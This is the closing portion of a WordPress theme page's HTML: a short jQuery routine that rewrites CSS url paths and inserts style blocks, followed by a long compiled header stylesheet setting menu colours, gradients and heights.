								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after {
        background-color: #bf2b83;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #bf2b83 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #bf2b83;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #bf2b83 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a {
        color: #bf2b83;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #bf2b83 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #bf2b83;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #bf2b83 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bf2b83 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #bf2b83;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #bf2b83 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #bf2b83;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
	    color: #bf2b83;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(191, 43, 131, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #222222;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #bf2b83;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #bf2b83;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #bf2b83;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #bf2b83;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bf2b83 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a {
        color: #bf2b83;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #bf2b83 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #bf2b83));
        background: -webkit-linear-gradient(top, #333145 0%, #bf2b83 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, #bf2b83 100%);
        background: linear-gradient(to bottom, #333145 0%, #bf2b83 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#bf2b83', GradientType=0 );
    }

    
    ul.sf-menu > .td-menu-item > a {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 80px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>


</body>
</html>